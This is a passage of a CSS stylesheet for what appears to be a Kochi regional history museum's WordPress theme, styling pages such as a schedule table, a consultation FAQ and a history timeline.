            margin: 0; } }
      .about_kids_rekishi_section.learn_section ul li.list02 {
        margin: 0 30px 30px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list02 {
            margin: 0 0 30px; } }
  .about_kids_rekishi_section.more_section {
    padding: 50px 0;
    background: #eef8fa; }
    .about_kids_rekishi_section.more_section h1 img {
      margin: 0 auto; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.more_section h1 {
        width: 90%;
        margin: 0 auto; }
        .about_kids_rekishi_section.more_section h1 img {
          margin: 0 auto; } }
    .about_kids_rekishi_section.more_section .more_fun {
      display: inline-block;
      text-align: left;
      width: 100%;
      margin: 0 5px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.more_section .more_fun {
          margin: 0 0 14px; } }
      .about_kids_rekishi_section.more_section .more_fun .images {
        float: left;
        margin-right: 10px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .images {
            width: 20%;
            padding-top: 14px; } }
      .about_kids_rekishi_section.more_section .more_fun h2 {
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 10px;
        color: #74a92d; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun h2 {
            font-size: 16px;
            padding-left: 22%;
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun .txt {
        /* firefox */
        /* IE10以降 */ }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            font-size: 12px;
            padding-left: 22%;
            line-height: 1; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.more_section .more_fun .txt {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun.fun01 {
        background: url(../img/about/kids/rekishi/more_bg01.png) no-repeat left top;
        width: 513px;
        height: 294px;
        box-sizing: border-box;
        padding: 84px 58px 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun01 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0; } }
      .about_kids_rekishi_section.more_section .more_fun.fun02 {
        background: url(../img/about/kids/rekishi/more_bg02.png) no-repeat left top;
        width: 455px;
        height: 261px;
        box-sizing: border-box;
        padding: 62px 88px 0;
        margin-top: 50px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun02 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0;
            margin-top: 0px; } }

/* .about_kids_enjoy_section */
.ojokanet_copy_section .copy_txt {
  display: table;
  width: 100%;
  margin: 0 auto 10px;
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  text-align: left; }
  .ojokanet_copy_section .copy_txt h1 {
    font-size: 26px;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left center;
    display: table-cell;
    width: 20%;
    vertical-align: middle;
    padding-left: 12px; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: left;
    width: 8em;
    font-weight: bold; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 10em; }
@media (max-width: 767px) {
  .ojokanet_copy_section .copy_txt h1 {
    vertical-align: top;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left top;
    font-size: 20px;
    padding: 5px 0 0 12px;
    width: 24%; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: none;
    width: auto; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 0; } }

.ojokanet_list_section {
  margin: 50px 0; }
  .ojokanet_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .ojokanet_list_section .ttl01:before, .ojokanet_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .ojokanet_list_section .ttl01:before {
      margin-right: 0.5em; }
    .ojokanet_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .ojokanet_list_section .ttl01 {
      font-size: 21px; } }
  @media (max-width: 767px) {
    .ojokanet_list_section {
      margin: 20px 0; } }
  .ojokanet_list_section .ojokanet_article {
    margin-top: 35px;
    padding: 20px;
    background: #fff;
    text-align: left; }
    .ojokanet_list_section .ojokanet_article:last-child {
      margin-bottom: 35px; }
    @media (max-width: 767px) {
      .ojokanet_list_section .ojokanet_article {
        margin: 20px 0 0; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_left {
          width: 100%;
          text-align: center; }
          .ojokanet_list_section .ojokanet_article .ojokanet_left img {
            width: 90%; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_right {
      float: left;
      width: 63%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_right {
          width: 100%; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
        display: block;
        width: 100%;
        font-size: 18px;
        padding-bottom: 10px;
        line-height: 1.5em;
        position: relative;
        font-weight: bold; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right h1:before {
          display: inline-block;
          content: '';
          background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin-right: 10px;
          position: relative;
          top: 0; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
            margin-top: 20px; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right table {
        border-collapse: collapse;
        margin: 20px 0 0;
        width: 100%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right table {
            width: 100% !important; } }

/* リンク集 */
.links_section h1 {
  display: block;
  color: #333333; }
.links_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .links_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .links_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .links_section .ttl01 {
    font-size: 16px; } }
.links_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .links_section ul li {
    margin: 0 0 1em 40px; }
    .links_section ul li:before {
      content: '・'; }
    .links_section ul li a:after {
      content: '\f08e';
      font-family: FontAwesome;
      margin-left: 12px; }

/* 個人情報保護方針 */
.policy_section h1 {
  display: block;
  color: #333333; }
.policy_section p {
  text-align: left; }
.policy_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin: 30px 0;
  padding: 10px; }
  .policy_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .policy_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .policy_section .ttl01 {
    font-size: 16px; } }
.policy_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .policy_section ul li {
    margin: 0 0 1em 40px; }
    .policy_section ul li:before {
      content: '・'; }
.policy_section .names {
  text-align: right;
  margin: 20px 0;
  font-weight: bold; }

/* サイトマップ */
.sitemap_section h1 {
  display: block;
  color: #333333; }
.sitemap_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .sitemap_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .sitemap_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .sitemap_section .ttl01 {
    font-size: 16px; } }
.sitemap_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .sitemap_section ul li {
    margin: 0 0 1em 40px; }
    .sitemap_section ul li:before {
      content: '・'; }
    .sitemap_section ul li ul {
      margin: 1em 0 0; }
      .sitemap_section ul li ul li {
        margin-left: 14px; }

/* 年間スケジュール */
.schedule_section {
  width: 85%;
  margin: 30px auto;
  /* table.schedule_table */
  /* @media */ }
  .schedule_section table.schedule_table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%;
    /* th */
    /* td */ }
    .schedule_section table.schedule_table th {
      border-bottom: solid 3px #fff;
      background: #f0ebe5;
      padding: 20px 1.4%;
      text-align: center;
      font-weight: bold;
      vertical-align: middle;
      width: 10%; }
      .schedule_section table.schedule_table th span.year {
        font-size: 14px;
        display: block;
        margin-bottom: 5px; }
      .schedule_section table.schedule_table th span.month {
        color: #656464;
        font-size: 33px;
        font-weight: bold;
        display: inline-block; }
      .schedule_section table.schedule_table th span.month02 {
        color: #656464;
        font-size: 17px;
        font-weight: bold; }
        .schedule_section table.schedule_table th span.month02:after {
          content: url(../img/schedule/icon_ttl01.png);
          display: block;
          margin: 0 auto; }
    .schedule_section table.schedule_table td {
      border-bottom: solid 3px #fff;
      padding: 20px 1.4%;
      background: #faf5ee;
      vertical-align: top;
      /* .exhibition_box */
      /* .lectures_box */ }
      .schedule_section table.schedule_table td .exhibition_box {
        width: 49%;
        float: left;
        /* h2 */
        /* .exhibition_list */ }
        .schedule_section table.schedule_table td .exhibition_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .exhibition_box h2:before {
            content: url(../img/schedule/icon_exhibition.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
          min-height: 240px;
          /* li */ }
          .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
            min-height: 118px;
            background: #ffffff;
            margin-bottom: 5px;
            padding: 10px;
            /* .ex_img */
            /* .ex_date */
            /* .ex_ttl */ }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_img {
              float: left;
              margin-right: 20px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_date {
              font-weight: bold;
              font-size: 13px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_ttl {
              font-weight: bold;
              font-size: 20px;
              margin: 5px 0 8px; }
      .schedule_section table.schedule_table td .lectures_box {
        width: 49%;
        float: right;
        /* h2 */
        /* .lectures_list */ }
        .schedule_section table.schedule_table td .lectures_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .lectures_box h2:before {
            content: url(../img/schedule/icon_lectures.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .lectures_box .lectures_list {
          height: 240px;
          max-height: auto;
          overflow: auto;
          background: #fff;
          /* li */ }
          .schedule_section table.schedule_table td .lectures_box .lectures_list li {
            background: #ffffff;
            border-bottom: 1px solid #e5e5e5;
            padding: 14px 2%;
            /* &:last-child */
            /* .lec_inner */
            /* .lec_ttl */ }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li:last-child {
              border: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner {
              display: table;
              width: 100%;
              /* .lec_date */
              /* .lec_cate */ }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_date {
                font-size: 12px;
                display: table-cell;
                padding-right: 2%; }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate {
                display: table-cell;
                font-size: 13px;
                white-space: nowrap;
                text-align: right; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate01:before {
                  content: "■";
                  color: #f19149; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate02:before {
                  content: "■";
                  color: #00b7ee; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate03:before {
                  content: "■";
                  color: #ea68a2; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate04:before {
                  content: "■";
                  color: #f7d251; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate05:before {
                  content: "■";
                  color: #a2d06c; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate06:before {
                  content: "■";
                  color: #b4b4b4; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_ttl {
              font-weight: bold;
              font-size: 16px;
              margin: 0 0 8px; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
      background: #ede6dc; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
      background: #f6f1eb; }
  @media (max-width: 767px) {
    .schedule_section {
      width: 98%;
      margin: 30px auto;
      /* table.schedule_table */ }
      .schedule_section table.schedule_table {
        display: block;
        width: 100%;
        /* th */ }
        .schedule_section table.schedule_table tbody {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table tr {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table th, .schedule_section table.schedule_table td {
          display: block;
          width: 100%;
          overflow: hidden; }
        .schedule_section table.schedule_table th {
          text-align: left;
          padding-left: 0;
          /* span.month02 */ }
          .schedule_section table.schedule_table th span.year {
            font-size: 14px;
            display: inline;
            padding: 0 0 0 10px; }
          .schedule_section table.schedule_table th span.month {
            color: #656464;
            font-size: 33px;
            font-weight: bold; }
          .schedule_section table.schedule_table th span.month02 {
            color: #656464;
            font-size: 17px;
            font-weight: bold; }
            .schedule_section table.schedule_table th span.month02:after {
              content: "";
              display: inline;
              margin: 0 auto; }
          .schedule_section table.schedule_table th:before {
            content: url(../img/schedule/icon_ttl01.png); }
        .schedule_section table.schedule_table td {
          margin-bottom: 20px;
          /* .exhibition_box */ }
          .schedule_section table.schedule_table td .exhibition_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
              min-height: none; }
              .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
                overflow: hidden; }
          .schedule_section table.schedule_table td .lectures_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list {
              max-height: none;
              height: auto;
              overflow: inherit; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
          background: #f0ebe5; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
          background: #faf5ee; } }
  .schedule_section .page_nav {
    margin: 30px 0;
    overflow: hidden; }
    .schedule_section .page_nav p {
      background: #f3f3f3;
      padding: 20px 3%;
      font-size: 16px;
      width: 49.6%; }
      .schedule_section .page_nav p.next {
        float: right;
        text-align: right; }
        .schedule_section .page_nav p.next:after {
          content: " \f105";
          font-family: FontAwesome;
          padding-left: 5%; }
      .schedule_section .page_nav p.prev {
        float: left;
        text-align: left; }
        .schedule_section .page_nav p.prev:before {
          content: " \f104";
          font-family: FontAwesome;
          padding-right: 5%; }

/* schedule_section */
/* 歴史資料保存相談窓口 */
.consultation_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 皆さんの地域やお家にもありませんか？ */
  /* 相談窓口に関するQ&A */
  /* consultation_faqs_box */
  /* 相談窓口の開設時間と利用方法 */
  /* consultation_tie_box */ }
  .consultation_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .consultation_section .ttl01:before, .consultation_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .consultation_section .ttl01:before {
      margin-right: 0.5em; }
    .consultation_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .consultation_section .ttl01 {
      font-size: 21px; } }
  .consultation_section.copy_section {
    /* .copy_txt */
    /* .knowhow_wrap */ }
    .consultation_section.copy_section .copy_txt {
      display: block;
      max-width: 760px;
      margin: 0 auto 50px;
      background: #fcfbfa;
      border: solid 1px #f0ebe5;
      padding: 20px;
      text-align: left; }
      @media (max-width: 767px) {
        .consultation_section.copy_section .copy_txt {
          margin-bottom: 20px; } }
    .consultation_section.copy_section .knowhow_wrap {
      padding: 20px 0;
      text-align: left;
      /* .txt_box */ }
      .consultation_section.copy_section .knowhow_wrap h1 {
        font-size: 26px;
        margin: 0 0 20px 0;
        padding: 0 0 5px 20px;
        background: url(../img/consultation/knowhow_icon.png) no-repeat left center; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap h1 {
            line-height: 1.4;
            font-size: 20px; } }
      .consultation_section.copy_section .knowhow_wrap .txt_box {
        width: 56%;
        float: left;
        padding: 40px 0 0; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .txt_box {
            width: 100%;
            float: none;
            padding: 20px 0; } }
      .consultation_section.copy_section .knowhow_wrap .img_box {
        float: right;
        width: 39.7%; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .img_box {
            float: none;
            width: 94%;
            margin: 0 auto; }
            .consultation_section.copy_section .knowhow_wrap .img_box img {
              width: 100%; } }
  .consultation_section.consultation_whats_box {
    background: url(../img/consultation/whats_bg.png) no-repeat center top;
    background-size: cover;
    padding: 40px 0; }
    .consultation_section.consultation_whats_box .ttl_wrap {
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .ttl_wrap h1 {
        display: table-cell;
        background: url(../img/consultation/whats_h1_bg.png) repeat left top;
        vertical-align: middle;
        font-size: 20px;
        color: #72553b;
        padding: 4px 1.4%;
        line-height: 1.6; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap h1 {
            width: 100%;
            display: block;
            font-size: 16px; } }
      .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
        display: table-cell; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
            width: 100%;
            display: table; } }
      .consultation_section.consultation_whats_box .ttl_wrap h2 {
        display: table-cell;
        background: #ae8c6e;
        vertical-align: middle;
        color: #ffffff;
        font-weight: bold;
        position: relative;
        padding: 24px 1%;
        white-space: nowrap;
        width: 100px;
        z-index: 2; }
        .consultation_section.consultation_whats_box .ttl_wrap h2:after {
          content: url(../img/consultation/whats_h2_after.png);
          position: absolute;
          right: -14px;
          top: 50%;
          margin-top: -24px;
          z-index: 2; }
      .consultation_section.consultation_whats_box .ttl_wrap p {
        display: table-cell;
        background: #ffffff;
        vertical-align: middle;
        padding: 24px 24px 24px 34px;
        text-align: left; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap p {
            padding: 24px 14px 24px 24px; } }
    .consultation_section.consultation_whats_box .item_list {
      vertical-align: middle;
      margin: 40px 0;
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .item_list li {
        display: table-cell;
        /*margin:0 2%;*/
        width: 20%;
        vertical-align: middle;
        txt-align: center; }
        .consultation_section.consultation_whats_box .item_list li span {
          display: block;
          margin-top: 10px; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list li {
            display: inline-block;
            width: 30%;
            margin-bottom: 20px;
            padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(2) {
              width: 45%;
              padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(1) {
              width: 45%;
              padding: 0 2%; } }
    .consultation_section.consultation_whats_box .item_list02 {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .consultation_section.consultation_whats_box .item_list02 {
          margin: 40px 0 20px; } }
      .consultation_section.consultation_whats_box .item_list02 li {
        margin: 0 1.5%;
        display: inline-block;
        width: 20%; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list02 li {
            width: 40%;
            margin: 0 3% 15px; } }
  .consultation_section.consultation_faqs_box {
    padding-top: 10px;
    margin-bottom: 100px;
    /* .faq_list */ }
    @media (max-width: 767px) {
      .consultation_section.consultation_faqs_box {
        margin-bottom: 50px; } }
    .consultation_section.consultation_faqs_box .faq_list {
      width: 85%;
      margin: 0 auto 10px;
      /* dt */
      /* dt.active */
      /* dd */ }
      @media (max-width: 767px) {
        .consultation_section.consultation_faqs_box .faq_list {
          width: 96%; } }
      .consultation_section.consultation_faqs_box .faq_list dt {
        display: block;
        cursor: pointer;
        background: url(../img/consultation/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
        padding: 14px 34px 18px 56px;
        text-align: left;
        font-size: 18px;
        min-height: 46px;
        position: relative; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dt {
            font-size: 14px;
            padding: 10px 34px 10px 36px;
            background-size: 24px 24px; } }
        .consultation_section.consultation_faqs_box .faq_list dt:after {
          content: '';
          display: block;
          content: '\f067';
          font-family: FontAwesome;
          position: absolute;
          right: 14px;
          top: 50%;
          margin-top: -9px; }
      .consultation_section.consultation_faqs_box .faq_list dt.active:after {
        content: '\f068'; }
      .consultation_section.consultation_faqs_box .faq_list dd {
        display: none;
        background: url(../img/consultation/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
        padding: 40px 14px 45px 126px;
        text-align: left;
        font-size: 14px;
        color: #7c7a78; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dd {
            font-size: 12px;
            background-size: 62px 48px;
            padding: 20px 14px 25px 86px; } }
  .consultation_section.consultation_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .consultation_section.consultation_time_box table {
        width: 96%; } }
    .consultation_section.consultation_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: left;
      font-weight: bold;
      vertical-align: top;
      width: 20%; }
    .consultation_section.consultation_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* consultation_section */
/* 高知の歴史 */
.kochi_rekishi_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 初期～幕末維新 */
  /* .kochi_rekishi_timeline */
  /* 歴史年表 */
  /* kochi_rekishi_time_box */ }
  .kochi_rekishi_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_section .ttl01:before, .kochi_rekishi_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_section.copy_section {
    background: url(../img/kochi-rekishi/copy_bg.png) no-repeat center top #faf5ee;
    background-size: auto 100%;
    padding: 50px 0;
    /* .txt_box */
    /* page_nav */
    /* .nav_btn */ }
    @media (max-width: 767px) {
      .kochi_rekishi_section.copy_section {
        background: url(../img/kochi-rekishi/copy_bg_sp.png) no-repeat center top #faf5ee;
        background-size: 100% auto; } }
    .kochi_rekishi_section.copy_section .txt_box h1 {
      font-size: 20px;
      margin-bottom: 30px;
      line-height: 1.6;
      font-weight: bold; }
    .kochi_rekishi_section.copy_section .page_nav {
      padding: 30px 0; }
      .kochi_rekishi_section.copy_section .page_nav li {
        display: inline-block;
        width: 238px;
        height: 140px;
        margin-bottom: 12px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.copy_section .page_nav li {
            width: 149px;
            height: 88px;
            margin-bottom: 10px; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
          background: url(../img/kochi-rekishi/page_nav01.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
          background: url(../img/kochi-rekishi/page_nav02.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
          background: url(../img/kochi-rekishi/page_nav03.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
          background: url(../img/kochi-rekishi/page_nav04.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li a {
          display: block;
          padding-top: 40px;
          height: 140px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li a {
              height: 88px;
              padding-top: 24px;
              font-size: 10px;
              line-height: 1.2; } }
          .kochi_rekishi_section.copy_section .page_nav li a span {
            font-size: 24px;
            display: block; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.copy_section .page_nav li a span {
                font-size: 16px; } }
    .kochi_rekishi_section.copy_section .nav_btn a {
      background: #ffffff;
      border: 2px solid #3e3e3e;
      max-width: 180px;
      display: block;
      padding: 13px 20px;
      margin: 0 auto;
      font-weight: bold; }
      .kochi_rekishi_section.copy_section .nav_btn a:after {
        color: #4f4f4f;
        content: '\f063';
        font-family: FontAwesome;
        margin-left: 10px; }
      .kochi_rekishi_section.copy_section .nav_btn a:hover {
        background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
    background: url(../img/kochi-rekishi/timeline_bg.png) repeat-y left top;
    padding-bottom: 30px; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
        background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap:last-child {
      padding-bottom: 0px; }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
      padding-left: 102px;
      line-height: 50px;
      text-align: left; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
          padding-left: 51px;
          line-height: 30px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
        font-size: 36px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
            font-size: 20px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
      background: url(../img/kochi-rekishi/early_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
      background: url(../img/kochi-rekishi/medium_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
      background: url(../img/kochi-rekishi/late_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu {
      background: #ffffff; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
        background: url(../img/kochi-rekishi/bakumatsu_ttl.png) no-repeat left top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
            background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
      margin-left: 102px;
      border: 2px solid #e4dfd9;
      border-collapse: collapse; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
          display: block;
          margin-left: 51px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
        background: #e4dfd9;
        color: #696765;
        font-size: 18px;
        font-weight: bold;
        padding: 24px 14px;
        white-space: nowrap;
        border-bottom: 2px solid #ffffff;
        vertical-align: top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
